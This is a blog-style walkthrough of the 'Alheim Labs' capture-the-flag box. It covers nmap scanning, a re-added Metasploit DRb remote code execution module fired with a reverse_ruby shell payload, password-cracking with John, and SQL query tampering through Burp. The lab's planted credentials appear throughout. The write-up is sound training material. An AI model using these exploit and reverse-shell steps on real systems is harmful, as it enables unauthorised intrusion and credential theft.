Alheim Labs is a CTF hacking box. I actually don’t know where it’s from originally, but it was given to me as a uni assignment to do some very basic vulnerability scanning on. For a bit of practice, I decided to do the full CTF.
Setup
Identify / Locate the target
We’ll start with an nmap scan to locate the target.
nmap 192.168.56.0/24 -snThis gave me a list of about 50 IPs on the network. I recognised all but about 3, so I did another basic scan on each (nmap <ip>), and only one had open ports. Since this CTF is designed to be hacked, I was fairly confident it would have open ports. I did later identify the other devices I didn’t recognize 😀
Once we’ve found the target’s IP, we can go ahead and do a more thorough scan. Since it’s a CTF and stealth isn’t important, we can get pretty aggressive.
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.56.101 -T5 -A -p 0-65534
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-04 03:51 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Stats: 0:02:20 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.33% done; ETC: 03:53 (0:00:00 remaining)
Nmap scan report for 192.168.56.101
Host is up (0.0088s latency).
Not shown: 65513 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3a
22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze2 (protocol 2.0)
| ssh-hostkey:
| 1024 41d82701ffa48c4230a9aef78b259a5b (DSA)
|_ 2048 771cfc1a72450651d23b97e28b8e785a (RSA)
23/tcp open uucp Debian in.uucpd, probably Taylor uucpd (PAM auth)
53/tcp open domain ISC BIND 9.7.3
| dns-nsid:
|_ bind.version: 9.7.3
80/tcp open http Apache httpd 2.2.16 ((Debian))
|_http-server-header: Apache/2.2.16 (Debian)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Qpopper pop3d 4.0.9
|_pop3-capabilities: AUTH-RESP-CODE X-MACRO USER X-MANGLE TOP X-LOCALTIME(Mon, 5 Jun 2023 01:52:29 +0800) LOGIN-DELAY(0) IMPLEMENTATION(Qpopper-version-4) APOP EXPIRE(NEVER) RESP-CODES UIDL
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 41047/tcp mountd
| 100005 1,2,3 43283/udp mountd
| 100021 1,3,4 39447/udp nlockmgr
| 100021 1,3,4 57957/tcp nlockmgr
| 100024 1 36166/udp status
|_ 100024 1 38756/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X
143/tcp open imap UW imapd 2007e.404
| ssl-cert: Subject: commonName=alheim-labs.alheim.org/organizationName=University of Washington IMAP daemon
| Not valid before: 2012-10-20T10:31:45
|_Not valid after: 2013-10-20T10:31:45
|_ssl-date: 2023-06-04T17:53:37+00:00; +9h59m58s from scanner time.
|_imap-capabilities: NAMESPACE ESEARCH OK BINARY IMAP4REV1 STARTTLS LOGINDISABLEDA0001 I18NLEVEL=1 LITERAL+ THREAD=REFERENCES completed CAPABILITY IDLE LOGIN-REFERRALS SCAN SORT MULTIAPPEND MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT UIDPLUS WITHIN UNSELECT CHILDREN SASL-IR
445/tcp open netbios-ssn Samba smbd 3.5.6
901/tcp open http Samba SWAT administration server
|_http-title: 401 Authorization Required
| http-auth:
| HTTP/1.0 401 Authorization Required\x0D
|_ Basic realm=SWAT
993/tcp open ssl/imap UW imapd 2007e.404
|_ssl-date: 2023-06-04T17:53:37+00:00; +9h59m58s from scanner time.
| ssl-cert: Subject: commonName=alheim-labs.alheim.org/organizationName=University of Washington IMAP daemon
| Not valid before: 2012-10-20T10:31:45
|_Not valid after: 2013-10-20T10:31:45
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
|_imap-capabilities: NAMESPACE ESEARCH OK BINARY IMAP4REV1 CAPABILITY I18NLEVEL=1 LITERAL+ THREAD=REFERENCES completed AUTH=LOGINA0001 AUTH=PLAIN IDLE LOGIN-REFERRALS SCAN SORT MULTIAPPEND MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT UIDPLUS WITHIN UNSELECT CHILDREN SASL-IR
2049/tcp open nfs 2-4 (RPC #100003)
6665/tcp open irc UnrealIRCd
6666/tcp open irc UnrealIRCd
6667/tcp open irc UnrealIRCd
6668/tcp open irc UnrealIRCd
6669/tcp open irc UnrealIRCd
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
38756/tcp open status 1 (RPC #100024)
41047/tcp open mountd 1-3 (RPC #100005)
57957/tcp open nlockmgr 1-4 (RPC #100021)
Service Info: Hosts: alheim-labs.local, alheim-labs.alheim.org; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.5.6)
| Computer name: alheim-labs
| NetBIOS computer name:
| Domain name: alheim.org
| FQDN: alheim-labs.alheim.org
|_ System time: 2023-06-05T01:52:24+08:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: ALHEIM-LABS, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
|_clock-skew: mean: 7h59m58s, deviation: 3h59m59s, median: 9h59m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 159.21 secondsThis confirms our suspicions that the IP address is Alheim Labs.
Identifying Services
Interesting services:
- FTP
- SSH
- Telnet
- Web server
- Email server (POP3 & IMAP)
- DRB (Distributed Ruby)
- Samba
- A bunch of IRC services?
The HTTP server was pretty boring – just a basic login screen, and I couldn’t find any way to exploit it.
SSH & FTP both got me nowhere (all configured correctly with passwords).
Distributed Ruby caught my eye, I’ve done hack the box CTFs with that as an exploit. I decided to attempt exploiting that.
Re-Install the Distributed Ruby RCE Exploit
This exploit was removed in 2018 as Metasploit becomes vulnerable to the exploit, while exploiting it. No problem though! Since we need it, and we know this server is safe-ish and are accepting the risks, we can re-add it.
First, we need to get the exploit module file. This is available on the github repo, at any commit prior to the removal.
Then, just copy the code out of that into a new file in usr/share/modules/exploits/linux/misc named “drb_remote_codeexec.rb”. You’ll probably need to do this as root.
Exploit it!
I set up msfconsole to exploit the linux/misc/drb_remote_codeexec on RHOST 192.168.56.101
msfconsole
use linux/misc/drb_remote_codeexec
set payload cmd/unix/reverse_ruby
set lhost 192.168.56.103
set lport 4444
set rhosts 192.168.56.101
set rport 8787
run
Yay!

And just like that, we’re logged in as Paul@alheim-labs, and we have the first flag.
Disclaimer: I don’t actually know how many flags are on this machine…
Went for a bit of an explore. The irclogs folder caught my eye, and inside irclogs/localhost were a few text files:
#alheim
20:04 < paul> sup doc?
20:04 <@dr_balustrade> Don't call me that.
20:04 < paul> kk
20:05 < paul> what u think of the chat?
20:05 <@dr_balustrade> It's sufficient for our purposes.
20:08 < paul> dude, I totally made it past the gnomish mines!
20:09 < paul> the amulet of yendor is so gonna be mine
20:09 <@dr_balustrade> Are you playing games on the server again?
20:09 < paul> er.... nope :)
20:39 -!- allison [allison@alheim.org] has joined #alheim
20:39 <@dr_balustrade> Who's that?
20:40 < allison> oops! wrong channel ^_^
20:40 -!- allison [allison@alheim.org] has left #alheim []
20:40 < paul> dunno
20:40 < paul> some random
21:19 <@dr_balustrade> I uploaded your webstats program, I'll put it on the web site.
21:19 < paul> sweet
21:21 <@dr_balustrade> It had better work. The only reason you're here is because you are Albert's cousin.
21:21 < paul> he's more of an uncle
21:21 < paul> has a totally badass tv though
allison.log
20:21 <allison> Hey stud
20:21 <paul> sup babe
20:22 <paul> I'm so totally close to the amulet of yendor
20:22 <paul> my wizard is like level 4 already and I'm Zappin' gnomes like a baws
20:23 <allison> wow hon, I'm so proud of you!
20:23 <allison> I wanna play too but it says I don't have permission :(
20:24 <allison> can you give me sudoer access?
20:24 <paul> sure babe! Nethack is so freakin rad.
20:25 <paul> 1 sec
20:25 <allison> :)
20:25 <allison> <3
dr_balustrade.log
20:13 <dr_balustrade> I need to recover some files from the backup. What's the password to the backup user?
20:13 <paul> ummm..
20:13 <paul> what u mean?
20:13 <paul> samba?
20:14 <dr_balustrade> No, the backup user account I asked you to create.
20:14 <paul> ?
20:15 <dr_balustrade> Are you really so incompetant? I gave you very clear instructions!
20:15 <paul> hey chill out doc
20:15 <paul> it's all good
20:17 <paul> I think I know the one you mean
20:17 <paul> chuckie16
20:17 <paul> is the pw
20:17 <dr_balustrade> WHAT!?
20:17 <dr_balustrade> I told you it had to be at least 15 characters and contain numbers and letters!
20:17 <paul> oooooh that one
20:17 <paul> sure dude 1 sec
20:18 <dr_balustrade> ...
--- Log closed Sat Oct 20 20:23:32 2012
--- Log opened Sat Oct 20 20:25:26 2012
20:25 <dr_balustrade> well??
20:25 <paul> oh yeah sorry dude, was talkin to my gf
20:27 <paul> KYNZh9t51nCLiIK
20:28 <paul> you're welcome >_>auth.log
-- Log opened Sat Oct 20 19:59:52 2012
19:59 !alheim-labs.alheim.org *** Looking up your hostname...
19:59 !alheim-labs.alheim.org *** Checking Ident
19:59 !alheim-labs.alheim.org *** No Ident response
19:59 !alheim-labs.alheim.org *** Found your hostname
--- Log closed Sat Oct 20 20:01:42 2012
--- Log opened Sat Oct 20 20:03:37 2012
20:03 !alheim-labs.alheim.org *** Looking up your hostname...
20:03 !alheim-labs.alheim.org *** Checking Ident
20:03 !alheim-labs.alheim.org *** No Ident response
20:03 !alheim-labs.alheim.org *** Found your hostname
--- Log closed Sat Oct 20 20:09:32 2012
--- Log opened Fri Oct 26 17:34:15 2012
17:34 !alheim-labs.alheim.org *** Looking up your hostname...
17:34 !alheim-labs.alheim.org *** Checking Ident
17:34 !alheim-labs.alheim.org *** No Ident response
17:34 !alheim-labs.alheim.org *** Found your hostname
--- Log closed Fri Oct 26 17:40:03 2012
paul.log
-- Log opened Sat Oct 20 19:59:52 2012
19:59 !alheim-labs.alheim.org *** Spoofing your IP. congrats.
19:59 !alheim-labs.alheim.org *** You are exempt from K/D/G lines. congrats.
19:59 !alheim-labs.alheim.org *** You are exempt from user limits. congrats.
--- Log closed Sat Oct 20 20:01:42 2012
--- Log opened Sat Oct 20 20:03:37 2012
20:03 !alheim-labs.alheim.org *** Spoofing your IP. congrats.
20:03 !alheim-labs.alheim.org *** You are exempt from K/D/G lines. congrats.
20:03 !alheim-labs.alheim.org *** You are exempt from user limits. congrats.
--- Log closed Sat Oct 20 20:09:32 2012
--- Log opened Sat Oct 20 20:46:13 2012
20:46 !alheim-labs.alheim.org Server Terminating: received signal SIGTERM
--- Log opened Fri Oct 26 17:34:15 2012
17:34 !alheim-labs.alheim.org *** Spoofing your IP. congrats.
17:34 !alheim-labs.alheim.org *** You are exempt from K/D/G lines. congrats.
17:34 !alheim-labs.alheim.org *** You are exempt from user limits. congrats.
--- Log closed Fri Oct 26 17:40:03 2012
Of these, paul.log and auth.log look like just boring logs. dr_balustrade.log, #alheim, and allison.log all look a bit more interesting.
From these, what we learn is:
- Allison likely has sudoers rights
- chuckie16 and KYNZh9t51nCLiIK are both probably passwords to something
- There’s probably some interesting web page with the “webstats” program
With this information, we can guess that KYN… is the password to the backup user.
Enumerate Services with the Backup User

I tried logging into the webpage (http, port 80) but couldn’t get in.
Well, it’s not SSH.

But it is FTP!
There’s flag2 of Alheim Labs.
Dr Balustrade

With the shadow file downloaded, I opened up John the Ripper. I actually had to learn how to use John for this, as hydra and medusa were broken??? on my copy of Kali (probably user error).
Anyway, I used the john.lst wordlist and got one password – for dr_balustrade. I tried rockyou.txt and a few other wordlists but still only got the one login. The login for dr_balustrade on alheim-labs was pinky.
Now with a user’s credentials, I was able to SSH into alheim-labs itself.

There’s flag 3 of alheim-labs in dr_balustrade’s home folder!
I had a look through the IRC logs folder in dr_balustrade’s home folder, but didn’t find much of interest. In the webtemp folder however, I found a few PHP files, including checklogin.php which contained hardcoded credentials for a mysql server.

Their password practices are worse than mine…
Mysql let me straight in with the very secure password provided.

With only one database here – info schema is metadata – it’s easy to know where to look.

I got another login!
Given the database name, the IRC logs in alheim, and the PHP code, I’m fairly confident this is a login for the website.
The website
Finally! It’s time to look at that website.

Logging in gives us a fairly basic select menu and a display button, which takes us to an equally basic data display, which I’m guessing comes from the mysql database.

Using the firefox (or chrome, either would work) inspect/developer tools, we can see that the display button makes a client side post request to the server, including the raw SQL query.

Since this request is client side, it should hopefully be easy to change it.
I opened up burpsuite community and used it’s proxy to intercept the requests.
I set the SQL query to show tables and got a lovely list of tables:
Array
(
[0] => coretemp
[Tables_in_reactorstats] => coretemp
)
Array
(
[0] => flag4
[Tables_in_reactorstats] => flag4
)
Array
(
[0] => statsadmins
[Tables_in_reactorstats] => statsadmins
)
Array
(
[0] => test
[Tables_in_reactorstats] => test
)With this list, I first did select * from flag4 to get the fourth flag of alheim labs.

With that done, I continued looking around. Coretemp and test tables are both boring and only used for the data in the website. If this were a real pentest, it would be quite interesting to get at the raw data behind the website!
Statsadmins looked a lot more interesting (anything with admin in the name usually is).
Array
(
[0] => 2
[id] => 2
[1] => hubert_balustrade
[username] => hubert_balustrade
[2] => 20%cooler
[password] => 20%cooler
)
Array
(
[0] => 3
[id] => 3
[1] => allison
[username] => allison
[2] => 이 STATS에 대한 비밀번호입니다!@#$
[password] => 이 STATS에 대한 비밀번호입니다!@#$
)Hubert Balustrade is probably just another Dr Balustrade account, he wasn’t included in the shadow file earlier so I wasn’t too interested in that. Allison however, we know to have sudoers rights from Paul’s IRC logs.
Allison

Allison’s password translates to this, which shows off some fantastic password practices….
This one got me pretty stuck until I realised that Allison probably uses this format for everything she logs into. So I changed STATS to SSH, and used the korean version to log in using SSH.
That got me in, and as we know, Allison is root. I was able to get flag5 from the root folder.
While I was there though, I noticed a research folder in Allison’s home folder. It contained a file named bombdesign, and another named plutonium. They’re cool easter eggs!

That’s how I completed the alheim labs CTF!
Leave a Reply